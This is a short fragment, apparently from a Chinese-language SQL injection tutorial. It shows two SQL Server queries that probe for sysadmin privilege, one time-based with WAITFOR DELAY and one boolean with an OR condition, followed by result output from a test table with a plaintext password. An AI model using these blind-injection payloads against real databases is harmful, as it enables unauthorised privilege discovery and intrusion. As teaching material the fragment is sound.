 select * from test where id=1;if(1=(select is_srvrolemember('sysadmin'))) WAITFOR DELAY '0:0:5';--
select * from test where id=1 or 0=(select is_srvrolemember('sysadmin'))
结果 消息
id name password
1 tom tom
id name password
1 tom tom